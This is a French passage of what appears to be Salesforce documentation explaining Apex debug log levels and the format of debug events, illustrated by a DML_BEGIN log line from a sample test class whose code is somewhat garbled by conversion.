



### <span id="page-5514-0"></span>Niveaux du journal de débogage

Chaque niveau de débogage comprend l'un des niveaux ci-dessous pour chaque catégorie de consignation. Les niveaux sont répertoriés du plus bas au plus élevé. Les [événements spécifiques](#page-5514-1) sont consignés selon une combinaison de catégorie et de niveaux. La consignation de la plupart des événements commence au niveau INFO. Le niveau est cumulé, c.-à-d. que si vous sélectionnez FINE, le journal comprend également tous les événements consignés aux niveaux DEBUG, INFO, WARN et ERROR.

Remarque: Les niveaux ne sont pas tous disponibles pour toutes les catégories. Seuls les niveaux qui correspondent à un ou plusieurs événements sont disponibles.

- **•** NONE
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST
- <span id="page-5514-1"></span>Important: Avant d'exécuter un déploiement, assurez-vous que le niveau du journal Code Apex n'est pas défini sur FINEST. Sinon, le déploiement risque d'être plus long que prévu. Si la Console du développeur est ouverte, les niveaux de journal dans la Console du développeur affectent tous les journaux, y compris ceux créés pendant un déploiement.

### Types d'événements de débogage

L'exemple suivant présente les informations consignées dans le journal de débogage. L'événement est USER\_DEBUG. Le format est *timestamp* | *event identifier*:

- **•** timestamp : comprend l'heure à laquelle se produit l'événement et une valeur entre parenthèses. L'heure est définie par le fuseau horaire de l'utilisateur, sous le format *HH:mm:ss.SSS* La valeur représente le temps écoulé en millisecondes depuis le début de la requête. La valeur de temps écoulé est exclue des journaux révisés dans la Console du développeur.
- **•** event identifier : comprend l'événement spécifique qui a déclenché l'écriture dans le journal de débogage, tel que SAVEPOINT\_RESET ou VALIDATION\_RULE, ainsi que toute information consignée avec cet événement, telle que le nom de la méthode ou le numéro de ligne et de caractère où le code a été exécuté.

Voici un exemple de ligne de journal de débogage :

#### **Exemple de ligne d'un journal de débogage**



L'exemple de ligne de journal suivant est déclenché dans cet extrait de code.

#### **Extrait de code de ligne de journal de débogage**

```
\vert \vertMisTest
2|private class TestHandleProductPriceChange {
3<sup>1</sup>static testMethod void testPriceChange() {
   Invoice_Statement_c invoice = new Invoice_Statement_c(status_c = 'Negotiating');
4|5<sup>1</sup>insert invoice;
6.
```
La ligne de code suivante est enregistrée lorsque le test atteint la ligne 5 du code :

```
15:51:01.071 (55856000)|DML_BEGIN|[5]|Op:Insert|Type:Invoice_Statement__c|Rows:1
```
Dans cet exemple, l'identifiant de l'événement comprend les informations suivantes :

**•** Nom de l'événement :

DML\_BEGIN

**•** Numéro de ligne et de caractère de l'événement dans le code :

[5]

**•** Type d'opération DML - Insert :

Op:Insert

**•** Nom de l'objet :

Type:Invoice\_Statement\_\_c

**•** Nombre de lignes traitées dans l'opération DML :

Rows:1

Le tableau ci-dessous présente les types d'événement qui sont consignés, les champs ou d'autres informations consignées avec chaque événement, ainsi que la combinaison d'un niveau et d'une catégorie de journal qui déclenche la consignation d'un événement.













